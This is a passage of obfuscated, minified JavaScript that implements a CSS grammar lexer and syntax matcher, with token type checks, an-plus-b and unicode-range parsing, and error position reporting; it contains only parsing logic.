cb(0xf4b)!==G[cb(0x773)]?U(null,new Error(cb(0xf70))):this[cb(0x5cb)](G[cb(0xbe7)],G[cb(0x759)]);}[VT(0x5cb)](G,Y){const cL=VT;if(V['MZ'](G)[cL(0x512)])return U(null,new Error(cL(0x765)));const J=this[cL(0x440)](G);return J?U(null,J):F(this,this[cL(0x388)](G),Y,!0x0);}[VT(0x89d)](G,Y){const cO=VT,J=this[cO(0x79c)](G);return J?F(this,J,Y,!0x1):U(null,new Q['B'](cO(0x2de),G));}[VT(0xbbe)](G,Y){const cC=VT;return cC(0x8fa)==typeof G||G&&G[cC(0x773)]?(cC(0x8fa)!=typeof G&&G[cC(0xbbe)]||(G=this[cC(0xb41)](G,cC(0x774),cC(0x731))),F(this,G,Y,!0x1)):U(null,new Q['B'](cC(0xe19)));}[VT(0xfcc)](G,Y,J,v){const cu=VT;return(0x0,I['V'])(this,Y,this[cu(0x5cb)](G,Y),J,v);}[VT(0xe99)](G,Y,J){const cQ=VT;return(0x0,I['V'])(this,G[cQ(0x759)],this[cQ(0x9eb)](G),Y,J);}[VT(0xf00)](G,Y,J){const cV=VT,v=[];return this[cV(0xd4c)][cV(0xd56)](G,{'visit':cV(0xf4b),'enter':Z=>{const cc=cV;v[cc(0xa12)][cc(0xc4c)](v,this[cc(0xe99)](Z,Y,J));}}),v;}[VT(0xeaf)](G,Y=!0x0){const cX=VT,J=V['Si'](G);return(J[cX(0xa60)]&&Y?this[cX(0x6de)][J[cX(0xc71)]]||this[cX(0x6de)][J[cX(0xfc1)]]:this[cX(0x6de)][J[cX(0xc71)]])||null;}[VT(0xb94)](G,Y=!0x0){const ct=VT,J=this[ct(0xeaf)](G,Y);return J&&J[ct(0xa2f)]||null;}[VT(0x564)](G,Y){const cj=VT;return this[cj(0x6de)][cj(0xb75)](G)&&this[cj(0x6de)][cj(0x32e)]&&this[cj(0x6de)][G][cj(0x32e)][Y]||null;}[VT(0x388)](G,Y=!0x0){const ce=VT,J=V['MZ'](G);return(J[ce(0xa60)]&&Y?this[ce(0xe71)][J[ce(0xc71)]]||this[ce(0xe71)][J[ce(0xfc1)]]:this[ce(0xe71)][J[ce(0xc71)]])||null;}[VT(0x79c)](G){const cE=VT;return hasOwnProperty[cE(0x2fb)](this[cE(0x7aa)],G)?this[cE(0x7aa)][G]:null;}[VT(0x915)](){const cy=VT;function G(A,k){return k?'<'+A+'>':'<\x27'+A+'\x27>';}function Y(A,k,T,z){const cf=a2l;if(T[cf(0x48a)](k))return T[cf(0x1ec)](k);T[cf(0x4fd)](k,!0x1),null!==z[cf(0xd4c)]&&(0x0,q['GG'])(z[cf(0xd4c)],function(s0){const cq=cf;if(cq(0x774)!==s0[cq(0x773)]&&cq(0xd75)!==s0[cq(0x773)])return;const s1=cq(0x774)===s0[cq(0x773)]?A[cq(0x7aa)]:A[cq(0xe71)],s2=cq(0x774)===s0[cq(0x773)]?v:Z;hasOwnProperty[cq(0x2fb)](s1,s0[cq(0xc71)])?Y(A,s0[cq(0xc71)],s2,s1[s0[cq(0xc71)]])&&(J[cq(0xa12)](G(k,T===v)+cq(0x34f)+G(s0[cq(0xc71)],cq(0x774)===s0[cq(0x773)])),T[cq(0x4fd)](k,!0x0)):(J[cq(0xa12)](G(k,T===v)+cq(0x75a)+G(s0[cq(0xc71)],cq(0x774)===s0[cq(0x773)])),T[cq(0x4fd)](k,!0x0));},this);}const J=[];let v=new Map(),Z=new Map();for(const A in this[cy(0x7aa)])Y(this,A,v,this[cy(0x7aa)][A]);for(const k in this[cy(0xe71)])Y(this,k,Z,this[cy(0xe71)][k]);const H=[...v[cy(0x849)]()][cy(0xab8)](T=>v[cy(0x1ec)](T)),N=[...Z[cy(0x849)]()][cy(0xab8)](T=>Z[cy(0x1ec)](T));return H[cy(0xd69)]||N[cy(0xd69)]?{'errors':J,'types':H,'properties':N}:null;}[VT(0x8e7)](G,Y){const cM=VT;return{'generic':this[cM(0xf2d)],'cssWideKeywords':this[cM(0x5ac)],'units':this[cM(0xaa0)],'types':x(this[cM(0x7aa)],!Y,G),'properties':x(this[cM(0xe71)],!Y,G),'atrules':W(this[cM(0x6de)],!Y,G)};}[VT(0x9fd)](){const cp=VT;return JSON[cp(0x584)](this[cp(0x8e7)]());}}},0x209d:(L,O,C)=>{'use strict';C['d'](O,{'B':()=>E,'F':()=>f});var u=C(0x192b),Q=C(0x24ff);const V={'offset':0x0,'line':0x1,'column':0x1};function X(q,y){const cR=a2l,M=q&&q[cR(0x7c6)]&&q[cR(0x7c6)][y];return M?cR(0x8ab)in M?j(M):M:null;}function j({offset:q,line:y,column:M},p){const cB=a2l,R={'offset':q,'line':y,'column':M};if(p){const B=p[cB(0xdb4)](/\n|\r\n?|\f/);R[cB(0x1021)]+=p[cB(0xd69)],R[cB(0x8ab)]+=B[cB(0xd69)]-0x1,R[cB(0x4d4)]=0x1===B[cB(0xd69)]?R[cB(0x4d4)]+p[cB(0xd69)]:B[cB(0x38b)]()[cB(0xd69)]+0x1;}return R;}const E=function(q,y){const cw=a2l,M=(0x0,u['a'])(cw(0x934),q+(y?'\x20`'+y+'`':''));return M[cw(0x60c)]=y,M;},f=function(q,y,M,R){const cr=a2l,B=(0x0,u['a'])(cr(0xd2c),q),{css:w,mismatchOffset:K,mismatchLength:I,start:S,end:x}=function(W,U){const cK=cr,F=W[cK(0xd9f)],P=W[cK(0x78b)],G=P<F[cK(0xd69)]&&F[P][cK(0x70c)]||null,Y=G!==U?G:null;let J,v,Z=0x0,H=0x0,N=0x0,A='';for(let k=0x0;k<F[cK(0xd69)];k++){const T=F[k][cK(0x759)];k===P&&(H=T[cK(0xd69)],Z=A[cK(0xd69)]),null!==Y&&F[k][cK(0x70c)]===Y&&(k<=P?N++:N=0x0),A+=T;}return P===F[cK(0xd69)]||N>0x1?(J=X(Y||U,cK(0x44e))||j(V,A),v=j(J)):(J=X(Y,cK(0x48f))||j(X(U,cK(0x48f))||V,A[cK(0xb8f)](0x0,Z)),v=X(Y,cK(0x44e))||j(J,A[cK(0x9bd)](Z,H))),{'css':A,'mismatchOffset':Z,'mismatchLength':H,'start':J,'end':v};}(R,M);return B[cr(0xb60)]=q,B[cr(0xd4c)]=y?(0x0,Q['c'])(y):cr(0x650),B[cr(0xb87)]=w,B[cr(0xb3b)]=K,B[cr(0xbf8)]=I,B[cr(0x5a1)]=q+cr(0xbaf)+B[cr(0xd4c)]+cr(0x1049)+(w||cr(0xc33))+cr(0x420)+new Array(B[cr(0xb3b)]+0x1)[cr(0x2dc)]('-')+'^',Object[cr(0x47b)](B,S),B[cr(0x7c6)]={'source':M&&M[cr(0x7c6)]&&M[cr(0x7c6)][cr(0xa8a)]||cr(0xf60),'start':S,'end':x},B;};},0x4a:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>B});var Q=C(0x11ac);const V=0x2b,X=0x2d,j=0x6e,E=!0x0,f=!0x1;function q(w,K){const cI=a2l;return null!==w&&w[cI(0x773)]===Q['_i']&&w[cI(0x759)][cI(0x9c4)](0x0)===K;}function y(w,K,I){const cS=a2l;for(;null!==w&&(w[cS(0x773)]===Q['M$']||w[cS(0x773)]===Q['Mw']);)w=I(++K);return K;}function M(w,K,I,S){const cx=a2l;if(!w)return 0x0;const x=w[cx(0x759)][cx(0x9c4)](K);if(x===V||x===X){if(I)return 0x0;K++;}for(;K<w[cx(0x759)][cx(0xd69)];K++)if(!(0x0,Q['yp'])(w[cx(0x759)][cx(0x9c4)](K)))return 0x0;return S+0x1;}function R(w,K,I){const cW=a2l;let S=!0x1,x=y(w,K,I);if(null===(w=I(x)))return K;if(w[cW(0x773)]!==Q['wN']){if(!q(w,V)&&!q(w,X))return K;if(S=!0x0,x=y(I(++x),x,I),null===(w=I(x))||w[cW(0x773)]!==Q['wN'])return 0x0;}if(!S){const W=w[cW(0x759)][cW(0x9c4)](0x0);if(W!==V&&W!==X)return 0x0;}return M(w,S?0x0:0x1,S,x);}function B(w,K){const cU=a2l;let I=0x0;if(!w)return 0x0;if(w[cU(0x773)]===Q['wN'])return M(w,0x0,f,I);if(w[cU(0x773)]===Q['Vy']&&w[cU(0x759)][cU(0x9c4)](0x0)===X){if(!(0x0,Q['Nb'])(w[cU(0x759)],0x1,j))return 0x0;switch(w[cU(0x759)][cU(0xd69)]){case 0x2:return R(K(++I),I,K);case 0x3:return w[cU(0x759)][cU(0x9c4)](0x2)!==X?0x0:(I=y(K(++I),I,K),M(w=K(I),0x0,E,I));default:return w[cU(0x759)][cU(0x9c4)](0x2)!==X?0x0:M(w,0x3,E,I);}}else{if(w[cU(0x773)]===Q['Vy']||q(w,V)&&K(I+0x1)[cU(0x773)]===Q['Vy']){if(w[cU(0x773)]!==Q['Vy']&&(w=K(++I)),null===w||!(0x0,Q['Nb'])(w[cU(0x759)],0x0,j))return 0x0;switch(w[cU(0x759)][cU(0xd69)]){case 0x1:return R(K(++I),I,K);case 0x2:return w[cU(0x759)][cU(0x9c4)](0x1)!==X?0x0:(I=y(K(++I),I,K),M(w=K(I),0x0,E,I));default:return w[cU(0x759)][cU(0x9c4)](0x1)!==X?0x0:M(w,0x2,E,I);}}else{if(w[cU(0x773)]===Q['fg']){let S=w[cU(0x759)][cU(0x9c4)](0x0),x=S===V||S===X?0x1:0x0,W=x;for(;W<w[cU(0x759)][cU(0xd69)]&&(0x0,Q['yp'])(w[cU(0x759)][cU(0x9c4)](W));W++);return W===x?0x0:(0x0,Q['Nb'])(w[cU(0x759)],W,j)?W+0x1===w[cU(0x759)][cU(0xd69)]?R(K(++I),I,K):w[cU(0x759)][cU(0x9c4)](W+0x1)!==X?0x0:W+0x2===w[cU(0x759)][cU(0xd69)]?(I=y(K(++I),I,K),M(w=K(I),0x0,E,I)):M(w,W+0x2,E,I):0x0;}}}return 0x0;}},0x1304:(L,O,C)=>{'use strict';const cF=a2l;C['d'](O,{'v':()=>u});const u=[cF(0x77f),cF(0x479),cF(0x324),cF(0x5a9),cF(0xa93)];},0x1807:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>M});var Q=C(0x11ac);const V=0x2b,X=0x2d,j=0x3f,E=0x75;function f(p,R){const cP=a2l;return null!==p&&p[cP(0x773)]===Q['_i']&&p[cP(0x759)][cP(0x9c4)](0x0)===R;}function q(p,R,B){const cG=a2l;let w=0x0;for(let K=R;K<p[cG(0x759)][cG(0xd69)];K++){const I=p[cG(0x759)][cG(0x9c4)](K);if(I===X&&B&&0x0!==w)return q(p,R+w+0x1,!0x1),0x6;if(!(0x0,Q['tB'])(I))return 0x0;if(++w>0x6)return 0x0;}return w;}function y(p,R,B){if(!p)return 0x0;for(;f(B(R),j);){if(++p>0x6)return 0x0;R++;}return R;}function M(p,R){const cm=a2l;let B=0x0;if(null===p||p[cm(0x773)]!==Q['Vy']||!(0x0,Q['Nb'])(p[cm(0x759)],0x0,E))return 0x0;if(null===(p=R(++B)))return 0x0;if(f(p,V))return null===(p=R(++B))?0x0:p[cm(0x773)]===Q['Vy']?y(q(p,0x0,!0x0),++B,R):f(p,j)?y(0x1,++B,R):0x0;if(p[cm(0x773)]===Q['wN']){const w=q(p,0x1,!0x0);return 0x0===w?0x0:null===(p=R(++B))?B:p[cm(0x773)]===Q['fg']||p[cm(0x773)]===Q['wN']?function(K,I){const cY=cm;return K[cY(0x759)][cY(0x9c4)](0x0)===I;}(p,X)&&q(p,0x1,!0x1)?B+0x1:0x0:y(w,B,R);}return p[cm(0x773)]===Q['fg']?y(q(p,0x1,!0x0),++B,R):0x0;}},0x13ba:(L,O,C)=>{'use strict';const cJ=a2l;C['d'](O,{'JH':()=>J});var Q=C(0x1304),V=C(0x4a),X=C(0x1807),j=C(0x11ac);const E=[cJ(0x738),cJ(0xe68),cJ(0xd47)],q=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function M(Z,H){const cv=cJ;return H<Z[cv(0xd69)]?Z[cv(0x9c4)](H):0x0;}function R(Z,H){const co=cJ;return(0x0,j['$C'])(Z,0x0,Z[co(0xd69)],H);}function B(Z,H){const ch=cJ;for(let N=0x0;N<H[ch(0xd69)];N++)if(R(Z,H[N]))return!0x0;return!0x1;}function K(Z,H){const cZ=cJ;return H===Z[cZ(0xd69)]-0x2&&0x5c===M(Z,H)&&(0x0,j['yp'])(M(Z,H+0x1));}function I(Z,H,N){const cH=cJ;if(Z&&cH(0xf8d)===Z[cH(0x773)]){const A=Number(void 0x0!==N&&N!==H[cH(0xd69)]?H[cH(0x9bd)](0x0,N):H);if(isNaN(A))return!0x0;if(null!==Z[cH(0x6b5)]&&A<Z[cH(0x6b5)]&&cH(0x8fa)!=typeof Z[cH(0x6b5)])return!0x0;if(null!==Z[cH(0x58d)]&&A>Z[cH(0x58d)]&&cH(0x8fa)!=typeof Z[cH(0x58d)])return!0x0;}return!0x1;}function S(Z){return function(H,N,A){const cN=a2l;return null===H?0x0:H[cN(0x773)]===j['zt']&&B(H[cN(0x759)],E)?function(T,z){const cn=cN;let s0=0x0,s1=[],s2=0x0;s3:do{switch(T[cn(0x773)]){case j['Q0']:case j['no']:case j['Oh']:if(T[cn(0x773)]!==s0)break s3;if(s0=s1[cn(0x38b)](),0x0===s1[cn(0xd69)]){s2++;break s3;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:s1[cn(0xa12)](s0),s0=q[cn(0x1ec)](T[cn(0x773)]);}s2++;}while(T=z(s2));return s2;}(H,N):Z(H,N,A);};}function x(Z){return function(H){const cA=a2l;return null===H||H[cA(0x773)]!==Z?0x0:0x1;};}function W(Z){const ck=cJ;return null===Z||Z[ck(0x773)]!==j['Vy']||0x2d!==M(Z[ck(0x759)],0x0)||0x2d!==M(Z[ck(0x759)],0x1)?0x0:0x1;}function U(Z){return Z&&(Z=new Set(Z)),function(H,N,A){const ci=a2l;if(null===H||H[ci(0x773)]!==j['fg'])return 0x0;const T=(0x0,j['yQ'])(H[ci(0x759)],0x0);if(null!==Z){const z=H[ci(0x759)][ci(0x9f4)]('\x5c',T),s0=-0x1!==z&&K(H[ci(0x759)],z)?H[ci(0x759)][ci(0xaaf)](T,z):H[ci(0x759)][ci(0x9bd)](T);if(!0x1===Z[ci(0x48a)](s0[ci(0xda5)]()))return 0x0;}return I(A,H[ci(0x759)],T)?0x0:0x1;};}function F(Z){const ca=cJ;return ca(0xac2)!=typeof Z&&(Z=function(){return 0x0;}),function(H,N,A){const cd=ca;return null!==H&&H[cd(0x773)]===j['wN']&&0x0===Number(H[cd(0x759)])?0x1:Z(H,N,A);};}const P={'ident-token':x(j['Vy']),'function-token':x(j['zt']),'at-keyword-token':x(j['zu']),'hash-token':x(j['Vw']),'string-token':x(j['Qf']),'bad-string-token':x(j['Fg']),'url-token':x(j['s0']),'bad-url-token':x(j['VY']),'delim-token':x(j['_i']),'number-token':x(j['wN']),'percentage-token':x(j['Ne']),'dimension-token':x(j['fg']),'whitespace-token':x(j['M$']),'CDO-token':x(j['lh']),'CDC-token':x(j['zG']),'colon-token':x(j['Qx']),'semicolon-token':x(j['Qq']),'comma-token':x(j['A9']),'[-token':x(j['hk']),']-token':x(j['Oh']),'(-token':x(j['AJ']),')-token':x(j['no']),'{-token':x(j['X6']),'}-token':x(j['Q0'])},G={'string':x(j['Qf']),'ident':x(j['Vy']),'percentage':S(function(Z,H,N){const cT=cJ;return null===Z||Z[cT(0x773)]!==j['Ne']||I(N,Z[cT(0x759)],Z[cT(0x759)][cT(0xd69)]-0x1)?0x0:0x1;}),'zero':F(),'number':S(function(Z,H,N){const cg=cJ;if(null===Z)return 0x0;const A=(0x0,j['yQ'])(Z[cg(0x759)],0x0);return A===Z[cg(0x759)][cg(0xd69)]||K(Z[cg(0x759)],A)?I(N,Z[cg(0x759)],A)?0x0:0x1:0x0;}),'integer':S(function(Z,H,N){const cz=cJ;if(null===Z||Z[cz(0x773)]!==j['wN'])return 0x0;let A=0x2b===M(Z[cz(0x759)],0x0)||0x2d===M(Z[cz(0x759)],0x0)?0x1:0x0;for(;A<Z[cz(0x759)][cz(0xd69)];A++)if(!(0x0,j['yp'])(M(Z[cz(0x759)],A)))return 0x0;return I(N,Z[cz(0x759)],A)?0x0:0x1;}),'custom-ident':function(Z){const X0=cJ;if(null===Z||Z[X0(0x773)]!==j['Vy'])return 0x0;const H=Z[X0(0x759)][X0(0xda5)]();return B(H,Q['v'])||R(H,X0(0xdaf))?0x0:0x1;},'dashed-ident':W,'custom-property-name':function(Z){const X1=cJ;return W(Z)?'--'===Z[X1(0x759)]?0x0:0x1:0x0;},'hex-color':function(Z){const X2=cJ;if(null===Z||Z[X2(0x773)]!==j['Vw'])return 0x0;const H=Z[X2(0x759)][X2(0xd69)];if(0x4!==H&&0x5!==H&&0x7!==H&&0x9!==H)return 0x0;for(let N=0x1;N<H;N++)if(!(0x0,j['tB'])(M(Z[X2(0x759)],N)))return 0x0;return 0x1;},'id-selector':function(Z){const X3=cJ;return null===Z||Z[X3(0x773)]!==j['Vw']?0x0:(0x0,j['o6'])(M(Z[X3(0x759)],0x1),M(Z[X3(0x759)],0x2),M(Z[X3(0x759)],0x3))?0x1:0x0;},'an-plus-b':V['A'],'urange':X['A'],'declaration-value':function(Z,H){const X4=cJ;if(!Z)return 0x0;let N=0x0,A=[],T=0x0;z:do{switch(Z[X4(0x773)]){case j['Fg']:case j['VY']:break z;case j['Q0']:case j['no']:case j['Oh']:if(Z[X4(0x773)]!==N)break z;N=A[X4(0x38b)]();break;case j['Qq']:if(0x0===N)break z;break;case j['_i']:if(0x0===N&&'!'===Z[X4(0x759)])break z;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:A[X4(0xa12)](N),N=q[X4(0x1ec)](Z[X4(0x773)]);}T++;}while(Z=H(T));return T;},'any-value':function(Z,H){const X5=cJ;if(!Z)return 0x0;let N=0x0,A=[],T=0x0;z:do{switch(Z[X5(0x773)]){case j['Fg']:case j['VY']:break z;case j['Q0']:case j['no']:case j['Oh']:if(Z[X5(0x773)]!==N)break z;N=A[X5(0x38b)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:A[X5(0xa12)](N),N=q[X5(0x1ec)](Z[X5(0x773)]);}T++;}while(Z=H(T));return T;}};function Y(Z){const {angle:H,decibel:N,frequency:A,flex:T,length:z,resolution:s0,semitones:s1,time:s2}=Z||{};return{'dimension':S(U(null)),'angle':S(U(H)),'decibel':S(U(N)),'frequency':S(U(A)),'flex':S(U(T)),'length':S(F(U(z))),'resolution':S(U(s0)),'semitones':S(U(s1)),'time':S(U(s2))};}function J(Z){return{...P,...G,...Y(Z)};}},0x2613:(L,O,C)=>{'use strict';const X6=a2l;C['d'](O,{'$n':()=>X,'E_':()=>V,'gt':()=>S,'mX':()=>j});var Q=C(0x7fd);const V={'type':X6(0x4ae)},X={'type':X6(0x513)},j={'type':X6(0xac5)},E=0x28,q=0x29;function y(x,W,U){const X7=X6;return W===V&&U===X||x===V&&W===V&&U===V?x:('If'===x[X7(0x773)]&&x[X7(0xeb1)]===X&&W===V&&(W=x[X7(0x9a6)],x=x[X7(0xbbe)]),{'type':'If','match':x,'then':W,'else':U});}function M(x){const X8=X6;return x[X8(0xd69)]>0x2&&x[X8(0x9c4)](x[X8(0xd69)]-0x2)===E&&x[X8(0x9c4)](x[X8(0xd69)]-0x1)===q;}function R(x){const X9=X6;return X9(0x3fd)===x[X9(0x773)]||X9(0x909)===x[X9(0x773)]||X9(0x46d)===x[X9(0x773)]||X9(0x774)===x[X9(0x773)]&&M(x[X9(0xc71)]);}function B(x,W='\x20',U=!0x1){const Xs=X6;return{'type':Xs(0xc29),'terms':x,'combinator':W,'disallowEmpty':!0x1,'explicit':U};}function w(x,W,U=new Set()){const Xl=X6;if(!U[Xl(0x48a)](x))switch(U[Xl(0x7a3)](x),x[Xl(0x773)]){case'If':x[Xl(0xbbe)]=w(x[Xl(0xbbe)],W,U),x[Xl(0x9a6)]=w(x[Xl(0x9a6)],W,U),x[Xl(0xeb1)]=w(x[Xl(0xeb1)],W,U);break;case Xl(0x774):return W[x[Xl(0xc71)]]||x;}return x;}function K(x,W,U){const XD=X6;switch(x){case'\x20':{let F=V;for(let P=W[XD(0xd69)]-0x1;P>=0x0;P--)F=y(W[P],F,X);return F;}case'|':{let G=X,Y=null;for(let J=W[XD(0xd69)]-0x1;J>=0x0;J--){let v=W[J];if(R(v)&&(null===Y&&J>0x0&&R(W[J-0x1])&&(Y=Object[XD(0x8d5)](null),G=y({'type':XD(0x87e),'map':Y},V,G)),null!==Y)){const Z=(M(v[XD(0xc71)])?v[XD(0xc71)][XD(0xb8f)](0x0,-0x1):v[XD(0xc71)])[XD(0xda5)]();if(Z in Y==0x0){Y[Z]=v;continue;}}Y=null,G=y(v,V,G);}return G;}case'&&':{if(W[XD(0xd69)]>0x5)return{'type':XD(0x31e),'terms':W,'all':!0x0};let H=X;for(let N=W[XD(0xd69)]-0x1;N>=0x0;N--){const A=W[N];let k;k=W[XD(0xd69)]>0x1?K(x,W[XD(0xab8)](function(T){return T!==A;}),!0x1):V,H=y(A,k,H);}return H;}case'||':{if(W[XD(0xd69)]>0x5)return{'type':XD(0x31e),'terms':W,'all':!0x1};let T=U?V:X;for(let z=W[XD(0xd69)]-0x1;z>=0x0;z--){const s0=W[z];let s1;s1=W[XD(0xd69)]>0x1?K(x,W[XD(0xab8)](function(s2){return s2!==s0;}),!0x0):V,T=y(s0,s1,T);}return T;}}}function I(x){const Xb=X6;if(Xb(0xac2)==typeof x)return{'type':Xb(0x209),'fn':x};switch(x[Xb(0x773)]){case Xb(0xc29):{let W=K(x[Xb(0x544)],x[Xb(0x776)][Xb(0xe20)](I),!0x1);return x[Xb(0x5ed)]&&(W=y(W,j,X)),W;}case Xb(0x32a):return function(U){const XL=Xb;let F=V,P=I(U[XL(0x58b)]);if(0x0===U[XL(0x58d)])P=y(P,j,X),F=y(P,null,X),F[XL(0x9a6)]=y(V,V,F),U[XL(0xc24)]&&(F[XL(0x9a6)][XL(0xeb1)]=y({'type':XL(0x705),'syntax':U},F,X));else{for(let G=U[XL(0x6b5)]||0x1;G<=U[XL(0x58d)];G++)U[XL(0xc24)]&&F!==V&&(F=y({'type':XL(0x705),'syntax':U},F,X)),F=y(P,y(V,V,F),X);}if(0x0===U[XL(0x6b5)])F=y(V,V,F);else{for(let Y=0x0;Y<U[XL(0x6b5)]-0x1;Y++)U[XL(0xc24)]&&F!==V&&(F=y({'type':XL(0x705),'syntax':U},F,X)),F=y(P,F,X);}return F;}(x);case Xb(0x327):{const U=I(x[Xb(0x58b)]),F=I(B([B([{'type':Xb(0x3fd),'name':Xb(0xee1)},{'type':Xb(0x774),'name':Xb(0xc5f)}]),B([{'type':Xb(0x774),'name':Xb(0xc5f)},B([{'type':Xb(0x32a),'comma':!0x1,'min':0x0,'max':0x0,'term':B([{'type':Xb(0x3fd),'name':Xb(0x507)},{'type':Xb(0x774),'name':Xb(0xc5f)}])},{'type':Xb(0x32a),'comma':!0x1,'min':0x0,'max':0x0,'term':B([{'type':Xb(0x3fd),'name':'or'},{'type':Xb(0x774),'name':Xb(0xc5f)}])}],'|')])],'|')),P=I(B([{'type':Xb(0x774),'name':Xb(0xaf0)},B([{'type':Xb(0x4e3),'value':'('},{'type':Xb(0x774),'name':Xb(0x1005)},{'type':Xb(0x4e3),'value':')'}]),{'type':Xb(0x774),'name':Xb(0x201)}],'|'));return w(P,{'!term':U,'!self':F}),w(F,{'!boolean-group':P}),F;}case Xb(0x774):case Xb(0xd75):return{'type':x[Xb(0x773)],'name':x[Xb(0xc71)],'syntax':x};case Xb(0x3fd):return{'type':x[Xb(0x773)],'name':x[Xb(0xc71)][Xb(0xda5)](),'syntax':x};case Xb(0x909):return{'type':x[Xb(0x773)],'name':'@'+x[Xb(0xc71)][Xb(0xda5)](),'syntax':x};case Xb(0x46d):return{'type':x[Xb(0x773)],'name':x[Xb(0xc71)][Xb(0xda5)]()+'(','syntax':x};case Xb(0x4af):return 0x3===x[Xb(0x759)][Xb(0xd69)]?{'type':Xb(0x4e3),'value':x[Xb(0x759)][Xb(0x948)](0x1),'syntax':x}:{'type':x[Xb(0x773)],'value':x[Xb(0x759)][Xb(0x9bd)](0x1,x[Xb(0x759)][Xb(0xd69)]-0x2)[Xb(0x57d)](/\\'/g,'\x27'),'syntax':x};case Xb(0x4e3):return{'type':x[Xb(0x773)],'value':x[Xb(0x759)],'syntax':x};case Xb(0x705):return{'type':x[Xb(0x773)],'syntax':x};default:throw new Error(Xb(0x5cc),x[Xb(0x773)]);}}function S(x,W){const XO=X6;return XO(0x8fa)==typeof x&&(x=(0x0,Q['q'])(x)),{'type':XO(0x832),'match':I(x),'syntax':W||null,'source':x};}},0x16e6:(L,O,C)=>{'use strict';const XC=a2l;C['d'](O,{'wg':()=>U});var Q=C(0x2613),V=C(0xb59);const {hasOwnProperty:X}=Object[XC(0x63b)],j=0x0,E=0x1,q=0x2,M=0x3,R=XC(0x4ae),B=XC(0x513),w=XC(0xe1d),K=0x3a98;let I=0x0;function S(F,P){const Xu=XC;if(F[Xu(0xd69)]!==P[Xu(0xd69)])return!0x1;for(let G=0x0;G<F[Xu(0xd69)];G++){const Y=P[Xu(0x9c4)](G);let J=F[Xu(0x9c4)](G);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==Y)return!0x1;}return!0x0;}function x(F){const XQ=XC;return null===F||F[XQ(0x773)]===V['A9']||F[XQ(0x773)]===V['zt']||F[XQ(0x773)]===V['AJ']||F[XQ(0x773)]===V['hk']||F[XQ(0x773)]===V['X6']||function(P){const XV=XQ;return P[XV(0x773)]===V['_i']&&'?'!==P[XV(0x759)];}(F);}function W(F){const Xc=XC;return null===F||F[Xc(0x773)]===V['no']||F[Xc(0x773)]===V['Oh']||F[Xc(0x773)]===V['Q0']||F[Xc(0x773)]===V['_i']&&'/'===F[Xc(0x759)];}function U(F,P,G){const Xf=XC,Y=function(z,s0,s1){const XE=a2l;function s2(){const XX=a2l;do{sC++,sO=sC<z[XX(0xd69)]?z[sC]:null;}while(null!==sO&&(sO[XX(0x773)]===V['M$']||sO[XX(0x773)]===V['Mw']));}function s3(sV){const Xt=a2l,sc=sC+sV;return sc<z[Xt(0xd69)]?z[sc]:null;}function s4(sV,sc){return{'nextState':sV,'matchStack':sQ,'syntaxStack':s9,'thenStack':ss,'tokenIndex':sC,'prev':sc};}function s5(sV){ss={'nextState':sV,'matchStack':sQ,'syntaxStack':s9,'prev':ss};}function s6(sV){sl=s4(sV,sl);}function s7(){const Xj=a2l;sQ={'type':E,'syntax':s0[Xj(0xd4c)],'token':sO,'prev':sQ},s2(),sD=null,sC>su&&(su=sC);}function s8(){const Xe=a2l;sQ=sQ[Xe(0x773)]===q?sQ[Xe(0x9aa)]:{'type':M,'syntax':s9[Xe(0xd4c)],'token':sQ[Xe(0xe47)],'prev':sQ},s9=s9[Xe(0x9aa)];}let s9=null,ss=null,sl=null,sD=null,sb=0x0,sL=null,sO=null,sC=-0x1,su=0x0,sQ={'type':j,'syntax':null,'token':null,'prev':null};for(s2();null===sL&&++sb<K;)switch(s0[XE(0x773)]){case XE(0x4ae):if(null===ss){if(null!==sO&&(sC!==z[XE(0xd69)]-0x1||'\x5c0'!==sO[XE(0x759)]&&'\x5c9'!==sO[XE(0x759)])){s0=Q['$n'];break;}sL=R;break;}if((s0=ss[XE(0xfbd)])===Q['mX']){if(ss[XE(0xd3c)]===sQ){s0=Q['$n'];break;}s0=Q['E_'];}for(;ss[XE(0xed2)]!==s9;)s8();ss=ss[XE(0x9aa)];break;case XE(0x513):if(null!==sD&&!0x1!==sD)(null===sl||sC>sl[XE(0xdec)])&&(sl=sD,sD=!0x1);else{if(null===sl){sL=B;break;}}s0=sl[XE(0xfbd)],ss=sl[XE(0x956)],s9=sl[XE(0xed2)],sQ=sl[XE(0xd3c)],sC=sl[XE(0xdec)],sO=sC<z[XE(0xd69)]?z[sC]:null,sl=sl[XE(0x9aa)];break;case XE(0x832):s0=s0[XE(0xbbe)];break;case'If':s0[XE(0xeb1)]!==Q['$n']&&s6(s0[XE(0xeb1)]),s0[XE(0x9a6)]!==Q['E_']&&s5(s0[XE(0x9a6)]),s0=s0[XE(0xbbe)];break;case XE(0x31e):s0={'type':XE(0xb5d),'syntax':s0,'index':0x0,'mask':0x0};break;case XE(0xb5d):{const sX=s0[XE(0xd4c)][XE(0x776)];if(s0[XE(0xb1e)]===sX[XE(0xd69)]){if(0x0===s0[XE(0x896)]||s0[XE(0xd4c)][XE(0x3db)]){s0=Q['$n'];break;}s0=Q['E_'];break;}if(s0[XE(0x896)]===(0x1<<sX[XE(0xd69)])-0x1){s0=Q['E_'];break;}for(;s0[XE(0xb1e)]<sX[XE(0xd69)];s0[XE(0xb1e)]++){const st=0x1<<s0[XE(0xb1e)];if(!(s0[XE(0x896)]&st)){s6(s0),s5({'type':XE(0xcef),'syntax':s0[XE(0xd4c)],'mask':s0[XE(0x896)]|st}),s0=sX[s0[XE(0xb1e)]++];break;}}break;}case XE(0xcef):s0={'type':XE(0xb5d),'syntax':s0[XE(0xd4c)],'index':0x0,'mask':s0[XE(0x896)]};break;case XE(0x87e):if(null!==sO){let sj=sO[XE(0x759)][XE(0xda5)]();if(-0x1!==sj[XE(0x9f4)]('\x5c')&&(sj=sj[XE(0x57d)](/\\[09].*$/,'')),X[XE(0x2fb)](s0[XE(0xe20)],sj)){s0=s0[XE(0xe20)][sj];break;}}s0=Q['$n'];break;case XE(0x209):{const se=null!==s9?s9[XE(0x747)]:null,sE=sC+Math[XE(0x410)](s0['fn'](sO,s3,se));if(!isNaN(sE)&&sE>sC){for(;sC<sE;)s7();s0=Q['E_'];}else s0=Q['$n'];break;}case XE(0x774):case 